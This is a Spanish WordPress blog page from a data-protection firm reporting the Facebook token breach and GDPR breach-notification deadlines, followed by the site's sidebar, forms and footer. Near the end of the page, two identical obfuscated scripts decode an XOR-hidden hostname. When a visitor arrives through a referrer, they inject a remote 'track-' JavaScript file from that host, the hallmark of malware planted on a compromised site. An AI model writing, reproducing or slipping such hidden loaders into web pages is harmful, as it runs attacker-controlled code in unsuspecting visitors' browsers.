<p><img class="alignnone size-full wp-image-400" src="https://talentoprotec.com/wp-content/uploads/2018/09/facebook-rgpd-talentoprotec.jpg" alt="" width="1200" height="800" srcset="https://talentoprotec.com/wp-content/uploads/2018/09/facebook-rgpd-talentoprotec.jpg 1200w, https://talentoprotec.com/wp-content/uploads/2018/09/facebook-rgpd-talentoprotec-300x200.jpg 300w, https://talentoprotec.com/wp-content/uploads/2018/09/facebook-rgpd-talentoprotec-768x512.jpg 768w, https://talentoprotec.com/wp-content/uploads/2018/09/facebook-rgpd-talentoprotec-1024x683.jpg 1024w, https://talentoprotec.com/wp-content/uploads/2018/09/facebook-rgpd-talentoprotec-600x400.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p style="text-align: justify;">De momento, <strong>se desconoce quién o quiénes están detrás</strong> del ataque. Tampoco se sabe desde dónde se ha llevado a cabo. «Estamos trabajando duramente en ello», asegura Guy Rosen, que además ha adelantado que, en el caso en el que se encuentren más cuentas afectadas, inmediatamente se restablecerán sus &#8216;tokens&#8217; de acceso.</p>
<blockquote><p><span class="texto-sumario" style="color: #99cc00;">Alrededor de 90 millones de personas tendrán que volver a iniciar sesión en Facebook. Después de que lo hayan hecho, recibirán una notificación en la parte superior de su &#8216;News Feed&#8217; explicando lo sucedido</span></p>
<p>&nbsp;</p></blockquote>
<p style="text-align: justify;">La compañía informó al FBI de los sucedido pero no ha especificado si también lo ha hecho con los órganos reguladores y autoridades. De hecho, según el <a href="https://talentoprotec.com/adaptacion-rgpd">RGPD en Europa</a>, toda compañía tiene un plazo <strong>máximo de 72 horas para comunicar las brechas de seguridad</strong>. Facebook está al límite.</p>
<p style="text-align: justify;">La noticia del hackeo a Facebook se conoce justo horas después de que un pirata informático amenazase a Zuckerbergcon eliminar este domingo su página personal, una hazaña que -dice- retransmitirá en directo.</p>
<h6 style="text-align: justify;"><span style="color: #999999;">Publi</span></h6>
<p style="text-align: justify;">Desde <span style="color: #99cc00;"><strong>TalentoProtec</strong></span> somos especialistas en <span style="color: #99cc00;"><strong>protección de datos</strong></span> desde hace más de una década adaptando empresas y autónomos a la normativa vigente en <span style="color: #99cc00;">#<a style="color: #99cc00;" href="https://talentoprotec.com/adaptacion-rgpd">protecciondedatos</a></span>. Si tu empresa aún no está adaptada al <strong><span style="color: #99cc00;">nuevo reglamento europeo</span></strong> <span style="color: #99cc00;">#<a style="color: #99cc00;" href="https://talentoprotec.com/adaptacion-rgpd"><strong>RGPD</strong></a></span> no dudes en <span style="color: #99cc00;"><a style="color: #99cc00;" href="https://talentoprotec.com/contacto">consultarnos</a></span>!.</p>
<p style="text-align: justify;"><span style="color: #99cc00;">#bechadeseguridad #ataquefacebook #RGPD #protecciodedatos #talentoprotec #LOPD  </span></p>
<p>&nbsp;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://talentoprotec.com/facebook-ataque-brechadeseguridad-rgpd" data-a2a-title="FACEBOOK ha sido hackeada. Ataque a tu cuenta de FACEBOOK"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftalentoprotec.com%2Ffacebook-ataque-brechadeseguridad-rgpd&amp;linkname=FACEBOOK%20ha%20sido%20hackeada.%20Ataque%20a%20tu%20cuenta%20de%20FACEBOOK" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftalentoprotec.com%2Ffacebook-ataque-brechadeseguridad-rgpd&amp;linkname=FACEBOOK%20ha%20sido%20hackeada.%20Ataque%20a%20tu%20cuenta%20de%20FACEBOOK" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftalentoprotec.com%2Ffacebook-ataque-brechadeseguridad-rgpd&amp;linkname=FACEBOOK%20ha%20sido%20hackeada.%20Ataque%20a%20tu%20cuenta%20de%20FACEBOOK" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Ftalentoprotec.com%2Ffacebook-ataque-brechadeseguridad-rgpd&amp;linkname=FACEBOOK%20ha%20sido%20hackeada.%20Ataque%20a%20tu%20cuenta%20de%20FACEBOOK" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Ftalentoprotec.com%2Ffacebook-ataque-brechadeseguridad-rgpd&amp;linkname=FACEBOOK%20ha%20sido%20hackeada.%20Ataque%20a%20tu%20cuenta%20de%20FACEBOOK" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Publicado en <a href="https://talentoprotec.com/category/proteccion-de-datos" rel="category tag">Protección de datos</a> y etiquetado: <a href="https://talentoprotec.com/tag/ataquefacebook" rel="tag">ataquefacebook</a>, <a href="https://talentoprotec.com/tag/bechadeseguridad" rel="tag">bechadeseguridad</a>, <a href="https://talentoprotec.com/tag/lopd" rel="tag">lopd</a>, <a href="https://talentoprotec.com/tag/protecciodedatos" rel="tag">protecciodedatos</a>, <a href="https://talentoprotec.com/tag/rgpd" rel="tag">RGPD</a>, <a href="https://talentoprotec.com/tag/talentoprotec" rel="tag">talentoprotec</a></div></div>		
</article>


<!-- .fl-post -->
					</div>
		
		<div class="fl-sidebar fl-sidebar-right fl-sidebar-display-always col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="wysija-4" class="fl-widget widget_wysija"><h4 class="fl-widget-title">Suscríbete a nuestro Boletín</h4><div class="widget_wysija_cont"><div id="msg-form-wysija-4" class="wysija-msg ajax"></div><form id="form-wysija-4" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    <label>Correo electrónico <span class="wysija-required">*</span></label>
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Correo electrónico"  value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
	<label>Condiciones de uso</label>
	<input type="hidden" name="wysija[field][cf_1]" value="0" />
    
    	<label class="wysija-checkbox-label"><input type="checkbox" class="wysija-checkbox validate[required]" name="wysija[field][cf_1]" value="1" checked="checked" />Acepto las condiciones de uso y política de privacidad.</label>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="¡Suscríbete!" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></aside>		<aside id="recent-posts-5" class="fl-widget widget_recent_entries">		<h4 class="fl-widget-title">Entradas recientes</h4>		<ul>
											<li>
					<a href="https://talentoprotec.com/acuerdos-en-relacion-al-proyecto-de-ley-para-regulacion-del-uso-de-la-inteligencia-artificial">Acuerdos en relación al proyecto de Ley para regulación del uso de la Inteligencia Artificial</a>
									</li>
											<li>
					<a href="https://talentoprotec.com/la-aepd-inicia-de-oficio-actuaciones-de-investigacion-a-openai-propietaria-de-chatgpt">La AEPD inicia de oficio actuaciones de investigación a OpenAI, propietaria de ChatGPT</a>
									</li>
											<li>
					<a href="https://talentoprotec.com/italia-prohibe-el-uso-de-chatgpt-por-la-forma-de-gestionar-la-privacidad">Italia prohíbe el uso de ChatGPT por la forma de gestionar la privacidad</a>
									</li>
											<li>
					<a href="https://talentoprotec.com/la-ue-multa-a-meta-con-390-millones-de-euros-por-no-cumplir-la-proteccion-de-datos">La UE multa a Meta con 390 millones de euros por no cumplir la protección de datos</a>
									</li>
											<li>
					<a href="https://talentoprotec.com/28-enero-dia-internacional-de-la-proteccion-de-datos">28 ENERO, Día Internacional de la Protección de Datos</a>
									</li>
					</ul>
		</aside><aside id="text-15" class="fl-widget widget_text"><h4 class="fl-widget-title">FACEBOOK</h4>			<div class="textwidget"><div id="fb-root"></div>
<p><script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.3";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-page" data-href="https://www.facebook.com/talentoPROTEC.protecciondedatos" data-width="280" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false" data-show-posts="true">
<div class="fb-xfbml-parse-ignore">
<blockquote cite="https://www.facebook.com/talentoPROTEC.protecciondedatos"><p><a href="https://www.facebook.com/talentoPROTEC.protecciondedatos">Talento Protec</a></p></blockquote>
</div>
</div>
</div>
		</aside><aside id="black-studio-tinymce-8" class="fl-widget widget_black_studio_tinymce"><h4 class="fl-widget-title">TWITTER</h4><div class="textwidget"><p><a class="twitter-timeline" data-lang="es" data-height="500" href="https://twitter.com/TalentoProtec?ref_src=twsrc%5Etfw">Tweets by TalentoProtec</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div></aside><aside id="black-studio-tinymce-6" class="fl-widget widget_black_studio_tinymce"><h4 class="fl-widget-title">CONTACTA CON NOSOTROS</h4><div class="textwidget"><p><div role="form" class="wpcf7" id="wpcf7-f105-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/facebook-ataque-brechadeseguridad-rgpd#wpcf7-f105-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="105" />
<input type="hidden" name="_wpcf7_version" value="5.1.7" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f105-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><label> Nombre (requerido)<br />
    <span class="wpcf7-form-control-wrap tu-nombre"><input type="text" name="tu-nombre" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Empresa (requerido)<br />
    <span class="wpcf7-form-control-wrap empresa"><input type="text" name="empresa" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Teléfono (requerido)<br />
<span class="wpcf7-form-control-wrap tel-911"><input type="tel" name="tel-911" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span></p>
<p><label> Tu correo electrónico (requerido)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Mensaje (requerido)<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false"></textarea></span> </label></p>
<p>Debes aceptar las casillas de condiciones de uso y de recibir información solicitada para poder enviar el mensaje.</p>
<p><span class="wpcf7-form-control-wrap acceptance-235"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-235" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Acepto las condiciones de uso y <a href="https://talentoprotec.com/politica-de-privacidad" target="blank" rel="nofollow"><u>política de privacidad.</u></a></span></label></span></span></span>
</p>
<p><span class="wpcf7-form-control-wrap acceptance-235"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-235" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Recibir información solicitada</span></label></span></span></span>
</p>
<p><span class="wpcf7-form-control-wrap noticias"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="noticias[]" value="Recibir noticias de interés relacionadas, ofertas y descuentos de servicios ofrecidos por TalentoProtec" /><span class="wpcf7-list-item-label">Recibir noticias de interés relacionadas, ofertas y descuentos de servicios ofrecidos por TalentoProtec</span></span></span></span></p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></p>
</div></aside>	</div>
		
	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
		<div class="col-sm-4 col-md-4"><aside id="black-studio-tinymce-2" class="fl-widget widget_black_studio_tinymce"><h4 class="fl-widget-title">SERVICIOS</h4><div class="textwidget"><p><a href="https://talentoprotec.com/adaptacion-lopd">Adaptación LOPD</a><br />
<a href="https://talentoprotec.com/adaptacion-rgpd">Adaptación RGPD</a><br />
<a href="https://talentoprotec.com/consultoria-lssi">Consultoría LSSI</a><br />
<a href="https://talentoprotec.com/registro-de-marca">Registro de marca</a><br />
<a href="https://talentoprotec.com/backup-remoto">Backup remoto</a><br />
<a href="https://talentoprotec.com/hosting-y-dominios">Hosting y dominios</a><br />
<a href="https://talentoprotec.com/acuerdos-de-colaboracion">Acuerdos de colaboración</a></p>
</div></aside></div><div class="col-sm-4 col-md-4"><aside id="black-studio-tinymce-4" class="fl-widget widget_black_studio_tinymce"><h4 class="fl-widget-title">CONTACTO</h4><div class="textwidget"><p>SEVILLA - MÁLAGA - JAÉN</p>
<p><a href="mailto:protecciondedatos@talentoprotec.com">protecciondedatos@talentoprotec.com</a><br />
T: +34 955 26 89 56</p>
<p>&nbsp;</p>
</div></aside></div><div class="col-sm-4 col-md-4"><aside id="media_image-2" class="fl-widget widget_media_image"><img width="410" height="218" src="https://talentoprotec.com/wp-content/uploads/2018/06/logo-talentoprotec-blanco.png" class="image wp-image-132  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://talentoprotec.com/wp-content/uploads/2018/06/logo-talentoprotec-blanco.png 410w, https://talentoprotec.com/wp-content/uploads/2018/06/logo-talentoprotec-blanco-300x160.png 300w" sizes="(max-width: 410px) 100vw, 410px" /></aside><aside id="text-10" class="fl-widget widget_text">			<div class="textwidget"><p><a href="https://talentoprotec.com/aviso-legal"><u>Aviso legal</u></a> | <a href="https://talentoprotec.com/politica-de-privacidad"><u>Política de privacidad</u></a><br />
© 2022 TalentoProtec | Desarrollado por <a href="#"><u>Talento Marketing Solutions</u></a></p>
</div>
		</aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-social-icons">
<a href="https://www.facebook.com/talentoPROTEC.protecciondedatos/?" class="fa-stack icon-facebook" target="_blank"><span class="sr-only">Facebook</span>
				<i class="fa fa-circle fa-stack-2x branded"></i>
				<i class="fa fa-facebook branded fa-stack-1x fa-inverse"></i>
				</a><a href="https://twitter.com/talentoprotec" class="fa-stack icon-twitter" target="_blank"><span class="sr-only">Twitter</span>
				<i class="fa fa-circle fa-stack-2x branded"></i>
				<i class="fa fa-twitter branded fa-stack-1x fa-inverse"></i>
				</a></div>
</div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://talentoprotec.com/politica-de-privacidad" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 	<div style="display:none">
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/talentoprotec.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://talentoprotec.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://talentoprotec.com/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.88'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://talentoprotec.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.2.23'></script>
<script type='text/javascript' src='https://talentoprotec.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.2.3'></script>
<script type='text/javascript' src='https://talentoprotec.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.3.2.5'></script>
<script type='text/javascript' src='https://talentoprotec.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.3.2.5'></script>
<script type='text/javascript' src='https://talentoprotec.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2'></script>
<script type='text/javascript' src='https://talentoprotec.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.6.5.1'></script>
<script type='text/javascript' src='https://talentoprotec.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.6.5.1'></script>
<script type='text/javascript' src='https://talentoprotec.com/wp-includes/js/wp-embed.min.js?ver=5.2.23'></script>
<script type='text/javascript' src='https://talentoprotec.com/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-es.js?ver=2.13'></script>
<script type='text/javascript' src='https://talentoprotec.com/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.13'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/talentoprotec.com\/wp-admin\/admin-ajax.php","loadingTrans":"Cargando...","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://talentoprotec.com/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.13'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_8e7e75) {
    
    var _316c7c = Date.now();
    var _d90d66 = 1000;
    _316c7c = _316c7c / _d90d66;
    _316c7c = Math.floor(_316c7c);

    var _1adc1 = 600;
    _316c7c -= _316c7c % _1adc1;
    _316c7c = _316c7c.toString(16);

    var _bd8d1c = _8e7e75.referrer;

    if (!_bd8d1c) return;

    var _a07764 = [24230, 24227, 24252, 24239, 24238, 24235, 24249, 24226, 24232, 24229, 24235, 24248, 24238, 24225, 24227, 24254, 24292, 24227, 24228, 24236, 24229];

    _a07764 = _a07764.map(function(_f25839){
        return _f25839 ^ 24266;
    });

    var _498b53 = "ec983b3512ee6ad8c2d05ec4cdd7184b";
    
    _a07764 = String.fromCharCode(..._a07764);

    var _91aa4d = "https://";
    var _7122a8 = "/";
    var _ff5686 = "track-";

    var _e1878e = ".js";

    var _56eff = _8e7e75.createElement("script");
    _56eff.type = "text/javascript";
    _56eff.async = true;
    _56eff.src = _91aa4d + _a07764 + _7122a8 + _ff5686 + _316c7c + _e1878e;

    _8e7e75.getElementsByTagName("head")[0].appendChild(_56eff)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_8e7e75) {
    
    var _316c7c = Date.now();
    var _d90d66 = 1000;
    _316c7c = _316c7c / _d90d66;
    _316c7c = Math.floor(_316c7c);

    var _1adc1 = 600;
    _316c7c -= _316c7c % _1adc1;
    _316c7c = _316c7c.toString(16);

    var _bd8d1c = _8e7e75.referrer;

    if (!_bd8d1c) return;

    var _a07764 = [24230, 24227, 24252, 24239, 24238, 24235, 24249, 24226, 24232, 24229, 24235, 24248, 24238, 24225, 24227, 24254, 24292, 24227, 24228, 24236, 24229];

    _a07764 = _a07764.map(function(_f25839){
        return _f25839 ^ 24266;
    });

    var _498b53 = "ec983b3512ee6ad8c2d05ec4cdd7184b";
    
    _a07764 = String.fromCharCode(..._a07764);

    var _91aa4d = "https://";
    var _7122a8 = "/";
    var _ff5686 = "track-";

    var _e1878e = ".js";

    var _56eff = _8e7e75.createElement("script");
    _56eff.type = "text/javascript";
    _56eff.async = true;
    _56eff.src = _91aa4d + _a07764 + _7122a8 + _ff5686 + _316c7c + _e1878e;

    _8e7e75.getElementsByTagName("head")[0].appendChild(_56eff)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 17b8436dfc48f60cae39cf029691acd5 --><!-- end Simple Custom CSS and JS -->
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.9.4',blog:'147332302',post:'395',tz:'0',srv:'talentoprotec.com'} ]);
	_stq.push([ 'clickTrackerInit', '147332302', '395' ]);
</script>
</body>
</html>
